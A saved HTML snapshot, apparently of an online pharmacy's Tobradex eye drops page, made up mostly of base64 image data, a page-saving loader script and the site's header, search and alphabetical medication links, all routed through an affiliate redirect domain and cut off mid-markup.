url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAYAAAA7MK6iAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAnlJREFUeNrElluITWEUx88ZDDOjmdxyKUqNB5cZPAhPRJMHubyIUPJg3mbUJA8UDQmRcikxD140o0hRHoRRlDRSo\/CgSISQ3HI7LttvaZ1alr332Wf2bqz61Vn77L3\/e33r+9Za+SAIcvljr3L9bRUpnx\/cH8JjoRUuwHMI4Ct8hwdwElZDVZKX5RMstQi2wzqoTPDON7AfDkChrxGvgPuwIaGo2AjYDb0wNeqmgTEv2Ax7ZFXc9cdwBR7BOxgJjbAAhpn7JsMNWALXkgo3w153rQe2QLfmN2yjSY53aXrEauE8zIM7pZZ6Bhw2vojsgLkaaRDxsd\/gBEzRDVi0OjgDQ+OEZVmPu3zKkm+HXwlzLMu\/TCMtWj1sjRNeDLOMf0p3aLn2E9bqfihai+6HUOFm8\/sLtKUoLh9dlDX6Mf8Iy8FvMv5ZeJGysnXBM+MvDROeCUOMfy6Dkhy4XM8uala4DWDtZkb9oMf8roYxXrjGPfA6I2H\/nuFe2B+XqoyEB4Wc97+E\/UaamJHwJOe\/9ML33A2LMhJucnX+gxd+6A78ygxEx8F843dHFZAu83s6LE8p3O5y3BklfKSYfLWjptP0ZYnXG783LmIZafYZX87cRRhdpqh0stMwwBSSNtvZwtriTrht\/AYtAgsTznCtGlmduX4IrpbqxwXN7RNzbQJchkuwCka5Z+q1+8jJOOhKr5TMTeUMe+O1oTdERCfH4r3OWNUR93RqngvlDHtPYY4u04+Q\/2v148JE32qLXRM1aZaaMj\/DRpgGHRphnEl6tunSd6Sdq61Vamtr1GhlwPukE+ctuBszkyUeb3MRG++6ksr+RPw\/7LcAAwCiw4rHjf7YngAAAABJRU5ErkJggg==);\n    --savepage-url-22: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-23: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABEAAAAICAYAAAAftBSpAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PhT\/G5AAAAC+SURBVHjahJLtEYIwDIYbrguwgivACK6gI+gKrsAGugKOILPw15+MUJ+WNLTonbl78\/1BUsTd3y6RgOAe8Bl9QMcna2w1EEFz1a92o46WvJG8i9VUVDTIxRGxFniMFvcIjjr9BD9Y0X562WilycNeoCsSO7PtQ2SbnGS9UlxnAEvV\/Z\/M62njBuUJzkQWzbilLEmjxPSMaIdQxq\/5sBPoU6PygOK+j7m\/CdJvtwgzh+1tb3tZ+fVc+ZdI9BFgAGVjUnOKP\/cFAAAAAElFTkSuQmCC);\n    --savepage-url-24: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAsAAAAPCAYAAAAyPTUwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PpuQEVsAAADXSURBVHjaYvz\/\/z8DDKzfsd8aSPUAsQYQfwbiFYEejmUweUaYYqBCbiD1DojZGFBBClDDXBCDCUnQAotCEAiBMZAVSzBgBwLYFD\/FofgtNsVHgPgNFsVzMRQDPfEHSKkA8TUkhYVA8fXYQoMPSCkCMTdU7jcQ\/wXiH0AN1+CKgQpbgexMIBYE4hdAvAaIZYA4AKpxH0iecd32fflAxgQGwuAZyM3JDMQBKZBiMSIVfwYpFidSMS8T1PHEgK+w0EgAcryhqU0UiDmhwfYBiB8B8TEgng8QYABKqj+py+lXRwAAAABJRU5ErkJggg==);\n    --savepage-url-25: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAANCAYAAACkTj4ZAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PtAcsDwAAAE\/SURBVHjarJI\/SEJRFMbve4g05ObUEtgSOEg5SLhkS2+opCUiN3MohKBFh4YglwbboqaaGoIgcQh10a3RQXARVAjBpgjbGrz+DlzhLYF\/uvB793vnnO\/zXa7Wa6maVUqdgVfNtn7h3sPjWs2\/cjaPxj8ENe19JxZCdOcI6UPYLpRrAcICvNzNEPKAd4ndL0drE3ZJIY1eg94EAZ+wgSeFNyMei1vTplmHQ\/iGKzj5I+QRLmABniEiRfmigRlYhxZ4+KVT9iB0XAEfEKJ3bK68Ow6RDAnSruEkg30+N49eRK+w70Icvcxu0btBf6GPXD7tPprDQIXBJ3TC1G5BQodwbpD1wuwBs5vomhTGQTs03mgU0XsT3lgFj4NnS7QcLWhCmlOEyNrG08JbRa9aWmtFQV5i8DPl\/8gH74RFRwIMACmTa\/Na5JU6AAAAAElFTkSuQmCC);\n    --savepage-url-26: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAA0AAAANCAYAAABy6+R8AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmCtoPYAAAEeSURBVHjaZFFbbQMxENyxjkAoXCEchR6EFsIVQgMhgRAKlfKdj1RlYAqhYAjuzHp9cVVLfs2+Zmdxvf0YYFZr5Y391uJTtguxmd934kV4+hdgLcAigPfG3yvtd74P8kmy98weKG\/\/2IlnsVh0XojdvVIA1n1jqcKnKjDJeUi88HVIYw9RQj1szPqQE22idg7jStcy7QHwPi48NmIKmCPhQlw0X1j1oZ69UqfEl5r2gKGXQudj4N5zCtVcJeBvALOWRgnZ8EQnUSL4FlnnoTlWaAFPNvCZJt6i9MF9hKHPqdBxZZpcB1V7+ymk\/uLOvmGNkiGLOkLuUeHJh+nT58QjgFWyy1lb66gwG6YiyVfiXd7vphJ2Km3ue2LHfgUYAOwbi8O8XdpTAAAAAElFTkSuQmCC);\n    --savepage-url-27: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABMAAAATCAYAAAByUDbMAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PlGx1zkAAAD4SURBVHjarJQNDYMwEIU7HHQSaoFJqAUmAQtomAQmoRaYhCGBSSgSbgc5lremLT\/hkkfg2jzK9y5ciEidUCWrL04w6Vjv+X462QFpVkv\/pY8YNSwfGPkZ1w6TijVQvLppT7GDi2MZ6fWsEfZ8pkvOTLNagWuh\/4R1BebJz6wjXEh4uUjfxpjZBBcvzJoEM41mRiBSwqgUs9S6WsxSbyM5pREzn0tySbNKBPBi3SQ1FwBXYZIYgA3AOuDYUb5q\/EyUETbLc0vrZVNm4XhsKY3McpOPNUb2jNjf+gt6sK6s+2\/acfKDAGJqw+hBpawj31VmAzJZ01eAAQAQXyWLuZVX\/QAAAABJRU5ErkJggg==);\n    --savepage-url-28: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pu2A7vsAAAPBSURBVHja7JlbSBVBGMd39yhqWaEm2Y2KLhBIEmVRPZhJvViEINRDT\/UQFUEEPQQZEVQPJb340IUMst6KIIqwooJCukEXs6LoAie7gF3soumxc\/qPfFPDtpdvzlmthf3gx+45OzvzzTfffN\/MrJlKpYyQyGRwERyyjPDILDAJVIRJ6S66doRJ6d9+HCaljUjpSGmGZNl+bwCLQbHq+AEbqRc8BU3gWnpTEskFFIDW1ODLTmqfQzW90yQtfQmUgutgH3hNljYDtvRPkAfmUzt14C44rWvpRdSDNo1eB4G0XDwdS9eQ\/vWMPgrL59I15eO3CZ+6zoE4GE\/EdSZGPt1\/Z5QfAR6T+3Q58JUar2O2\/0apVyt69NB9LrOTE+g+qVhf\/o6BAjCK2X4OXRMDGaelS3ygTtpZRc+7mfXJDvcxyva5xWmdKOBknc406jGYUcrMNCO6vTdUsx7pmgsYZRfKjuoq\/YmuMWY5P5HzYo9PueFgo597iF1CoYM\/D6P7Hz6NlIEqlxF5AN7b\/hsNroDl4Ivt2VjaZg3xU7oRzPBQqtjDIgbF\/hqXMqvBUduI9dLwt4P9lCXFs3lgM5X5RuHZdFNa9vYqDbVlm8XtLu+1gVM0aWK2CVdOSUQdpTy6zgbrCKcYvx200HLDyvJZ\/dVSeONKC+Ek9WS1pEMIfQ7W0wgsBVOoo0\/AGfCQOu3pHrKyEk2lvSTf49lE8AjcJpykhBvyYkZwYjLiNSfS+Cod5EYgsLosH6u8DFDpzxkuJyw\/n5Z5\/[base64]\/\/[base64]);\n    --savepage-url-29: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PrHpeqoAAAFHSURBVHjadFNdecMwDDyZQQZhFFoIo9BC2CCsEBoIKYQUwgYhpdDX7S0QNP3YjpVk\/j7bciyfdNKFMPwAoBOYP8V4lXkE0RNlMPtO5LbuzfcExkFOo1zIjk72a3i4IC0PCxApAHC1O64OJ1kPNVJ2zMuSgR8M4G051\/SGBtAft+kHCkSzR2kj0sMCtiClBoEVaw34EbgxX+T0YbQqKDaRSzClcFtRuG2rTrEbTScU4C7W3MSIXWirvtPa5FzRu4M5vofC\/pN6AUyZYG+1qO0UXbiodloX6qUAFflsHfEXnSzTJhOiUR5NVSe5iGU8DQSYM2dV5ZdM1UTnghORqWKJJrEtS8Lwu+61Rh1N1i2FdQ38PKdw4fa3\/VDAY5V+bGHOOmFvkNFRkEuty15bifq0qXARTnYQ5xeZZ8uMTS8qfbWPMu9\/AgwAUbSiy8I28fEAAAAASUVORK5CYII=);\n    --savepage-url-30: url(data:image\/png;base64,[base64]\/e+63D3Pc57nnJqrfj33\/dz3ea5zvdzXfYXj8XgofPp9qKslLcXf9+wKxTlgK7gK3oE4+Al+gRfgPFgFevv5WNiHq0VhMSgA6T6++QkcBcdALFmLl4HnYINPpSIDwWFQB8a6beru8YFd4Ih4xXr\/CtwEL8EXMAhMALPAALVvNLgPFoDbfhUXglLrXS3YA6oZX6dEkxgfYnhEskAVmAEeJ3L1JHBCzUVJCZhGS43SbqC\/2tcBzoIxTEAj\/cBF0MdLsbj1jBVPcXkR6OT7TeAuaActoBVcAfO4X9y\/iJYaGQn2emX1fHBZrV8AKzmOgEqQ65EX58BGHrO+oB4M51obxx+dLC5UY7FoB8fZjG1ugoxeC6L0XKtlZSZY4+RqOfj5an4JNHFcSnf5kSVgKccV4K1aW+ikWKzppeaVKjkKAlbEnSoxdazzjM40KwG0POBzJugRUPEUlfG16n0GGGIrzrR+\/IHPYUneATnWd0IqX\/5R3GltMMX+e5IXUDuftrc6bMVN1oYRfNYnofQzeMPxKGut2Vb8zNowl89HoCGgYqlUvznOt+r8N1txAxeMLFeZuTuAUjm\/BzkeyuQ0Uu1WMivUeCJYrCwo8RlXuShec15sxTjqpvikCT7llMrOIlYmt65Bbp\/[base64]\/yB8BBgCX17vkbK+FNgAAAABJRU5ErkJggg==);\n  }\n<\/style>\r\n<script id=\"savepage-shadowloader\" type=\"application\/javascript\">\n  \"use strict\"\n  window.addEventListener(\"DOMContentLoaded\",\n  function(event)\n  {\n    savepage_ShadowLoader(5);\n  },false);\n  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName==\"iframe\"||b.localName==\"frame\"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName==\"template\"&&b.children[0].hasAttribute(\"data-savepage-shadowroot\")){b.attachShadow({mode:\"open\"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}\n<\/script>\r\n<meta name=\"savepage-url\" content=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F662%2FTobradex%2Beye%2Bdrops%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">\r\n<meta name=\"savepage-title\" content=\"Tobradex eye drops\">\r\n<meta name=\"savepage-from\" content=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F662%2FTobradex%2Beye%2Bdrops%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">\r\n<meta name=\"savepage-date\" content=\"Thu Feb 13 2020 01:19:18 GMT+0200 (Eastern European Standard Time)\">\r\n<meta name=\"savepage-state\" content=\"Custom Items; HTML image files (all); HTML object & embed files; CSS image files (all); Retained cross-origin frames; Removed unsaved URLs; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;\">\r\n<meta name=\"savepage-version\" content=\"16.6\">\r\n<meta name=\"savepage-comments\" content=\"\">\r\n<\/head>\r\n<body>\r\n<div id=\"container\">\r\n<div id=\"header\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<\/div><\/div>\r\n<div class=\"middle\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" class=\"logo\" style=\"background: url(data:image\/;base64,iVBORw0KGgoAAAANSUhEUgAAANAAAABqCAIAAABCl0gwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAADGVJREFUeNrsnX9sE+cZx+\/s89mxnd+ENAESQgmkCSyhlEAJpYMVdbSsiHW0A9ayUlZEpLE\/qokypFWaGO3+oKtSCdapa0XFmAqowFbINlYqfmRlFBjZSIDBCEkTZyEJTuLfvjt7z93rOIntu9iOYwf7+eqEjvh8Od\/78fM+3+d97w3t9XopFCpeUuEtQCFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiUbcLcHBPpg7y+v2rE9kl7MRLiIS908ZRH+auJ2Vskes++q7e3bLrL\/0QLD8mLtqKdt6uafOTNA9t+Yqd1aZZA7oZyG\/6IeuzD\/ZL\/ckXD+QoN6xXStXkMrnxPO09DBHbjjumgR\/D9cmcusnMoWGFTVhSwCN+7SM2Ij5evCDben2l3hAHe2wxW3j+Bjt9EO5G2s0Mthd\/yWc1tjiEBe38vDBjuHFxuTm7kJARxNh3tkdboaAsPBTv51uzBJr1Y40s55CQTkLQonPPx0ZkRXGxxf7\/bzjfd4ErTgl57u4vc9YQy+PD9tEM82zdYNBwteMtmEP7S5kz7CPWCmYXk+U8yKeP7l7ijR65R0ADTtY9nq8b6q6ZnM6lIdgFtXqYf\/AnZbz1mB+IDD9lx3kEv6zbKMALDg7dDjn30uG03DhNPrj6TBv++Pln5BvBFbdyrbx3nidm3ADcQ\/wtz+JntA6tbq9pJLQpf6wKjNJtRM0cAONN5Fk1vBLkCTQyyELD7eMbhYW1vEkqwOIAs+IJ2lEbgHSZAbrS8QU8+jLU5lu7CuiIXk\/bY13stDrSrRkZ3h\/b5e47vVnTYByyJDqmtynGh3mxweFT2mL6Lg9epU9JwsZlOpdmmBJrYXvWKqFnyDnHWA5Amyb9hZOkWbkHtakScmmhCDz3XxG8r9wNHwPYFr\/lmzsyqPhWNSHTizy1P2x7579\/kYnv1yp3v\/dfuORw27FxhieNpFhWwxa4cWbejgVpeqg+0CvAT2M4GNWpOrbu3km0e64y1z9Ac7xbrgM2cG3pipXVmiBbeRusDN\/6wfaKt8iH2zUj\/NIAa4sSxVqFZRDp463+Xe\/qX1rSu2+ZOY50tiFm8gWmyZqYVQAc4A8vSAV+vbxfD2gxlh\/Tox1TtyP1YVE7+KDPA14IlLGG5mz6zI+OkFG6mewEbqvcEfIfmB+7yDa+nhcrKZq6uzYnj2xfnMI1nMc\/V932uwekti2cHVTGGpZie0HFiH4SUGsAukghp\/uxBmAQUgPn7Luee6A3Ak9d5tUrl47SydcmUxqYA7fFdMwN\/+hl7uOPiqOnkx5AVndh6KYlW0RsZ+fAcsm1FNWYU2q1BkVMew5SA8QGt90T4COGIXaiW7EM55xhLGxlI9gQ2+G1e73RCniaWFLemHGYaAs3Div0b5Rup3e7KPmCnoI1wjy1q0iNuOijSFLK1Mr7phFfrdMb70F2ZoAbi9be4fz\/MSvPx2we8TE1i+ITQrewvYNpTr\/SMQa\/9uPflkRnL7CV9c0qrFBnMKslmbB16BFBhoo4dFOVoKfS5Pp0Mp3SN1AI0qxuUJyTrQ1OCgAuiCyZ1wu0DU0Ct+5jAHOSDaQW5H9g\/8J8mnzIRbh\/MxplO5N0+GzfWjPNi4zZM\/Xi7eKT2jBJNXpJJiVLLhk4mqAgNRbZ1UYiWDCqBD0k6YdmH8dFHiXgzt2eFyDxkCpHF+UhG4Ie4gV4MNkjbYGBWVyY5+Bo1U0lPwvFGHPlJpA+sA+dDdfp9dIEMRCdSHN30V6YiMS6FobKkAY5vywAXdDRs\/+g0i3ut8Fyd3wGlpkCqKOAddJ1gH4hXqW3x2IbFe7\/fNdsL97nJdmMaFyCRlHsXJPvAVLnDZWpVCLMrRKp1HLUW4Tf+whnx1wO3dc80R9QcgY+Fg8YhdWJa4oXGwLL+6aCWuE74G4AbCfy+EZzKZiiQJye9SA3Spm+91DcEFwFjckjmViR2Xe4W\/dXABlqMqV52fNgxEu2fBn\/o+fzozY9iXuN0mzD3RT\/HR9yNityVZPGIXElJWON3q6rQJBDVC2ztL0gOOASsKuSbkl+ksPXw6HZkATFwqXP\/GCn0qArf6zICpN9QYl9MTXC6Bf+tbnPVBQ+kffDPj1dlieYIn6ZuKvmRyZx7o2TFXP38SA3RCJ\/vev+wky6M4b3SziKDbgm50b1sEowsjEnz5kQZKZi77K1\/ZKNhkVFeplxs5EMvUZLpvqLcDprsWGiLqhZMHuDyNygSuvpDN06qEwWxfo6KL9IG3Y26O5tkZOjiEHzyMoemT3RxlFXRq38EDUgBrfD7nvSbHB832t66MuN0\/X2B4Ip9d8ZnZE22YW1WiI8Alyi5A4kVm6SkMUkEkrqMoK+fxB8LhjKbC0wy+3pL8cbdN56wfNds\/XJbxyizxllUcMzd3cT0bJ+Xqopm\/tO1LK4Sug09lrntYDA9FR8xf93K2V\/P0DH2xmz\/[base64]\/+2t3Ux6tpuiqHWTmNLdCrcrQYE1MbuDtSve3obWdwZxkA3IV73G+bQk9wsAyWc8ngvYXz\/vqabdelwBLU3qXp83I12BIpDdwni40m+5BlEEcaOO9PzluooGFKMuRVM5XdXKob3jPC7rJCH0ZGyS9MP2qmJDf6UllaTb5G8HhPmbhj\/3XWnrVQ0sRMZeugsBQIKYPJlbKU1wSpLWLLsplw1gRBjSNw0NMF\/1AETmYM6lsFmh\/Okq15aglKds\/kHObCtzNLBqcl1panNc4zVJ0wU1aBGsMTi61ur38JhV0LDREN3osVY9ga7QojBKhxBy5YZjLRVyYK9Dg9o1dJWLplTbZ+5JyQylx163eziw\/[base64]\/EFjpMcpkbZKILZFLztocIAQyvBYpBcqkv+CZ2YrG90tz\/[base64]\/7\/[base64]\/IgcBHKNLhAeElWZHmY\/48ozMlGo4rAhSf\/8hzrC5hIx1V\/N7i4SVUei0zEz6U+uKg1dLj9T7RvmRPBZKfjt5z17W4yT6S2KHVXs0fgQkt5KZBilt73eLpc\/[base64]\/xdgAAdJ+sarfr51AAAAAElFTkSuQmCC) left center no-repeat; width:203px; height:56px;\"><\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<div class=\"search\">\r\n<form method=\"post\" action=\"https:\/\/24-meds-bb.com\/search\/\">\r\n<div class=\"lft\"><div class=\"cnt\">\r\n<input type=\"text\" placeholder=\"Search\" name=\"q\" value=\"\">\r\n<\/div><\/div>\r\n<div class=\"rht\">\r\n<button type=\"submit\"><\/button>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/form>\r\n<ul class=\"alphabet\">\r\n<li>Browse all medications:<\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fa%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">A<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fb%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">B<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fc%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">C<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fd%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">D<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fe%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">E<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ff%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">F<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fg%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">G<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fh%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">H<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fi%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">I<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fj%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">J<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fk%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">K<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fl%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">L<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fm%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">M<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fn%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">N<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fo%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">O<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fp%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">P<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fq%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Q<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fr%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">R<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fs%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">S<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ft%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">T<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fu%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">U<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fv%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">V<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fw%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">W<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fx%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">X<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fy%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Y<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fz%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Z<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<div class=\"rSide\">\r\n<div class=\"cart\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Your Cart <span id=\"headcart\">$0.00 (0 items)<\/span><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" class=\"btn\">View Cart<\/a>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div class=\"inner\">\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Home<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">About<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Terms<\/a><\/li>-->\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Contacts<\/a><\/li>\r\n<li><a 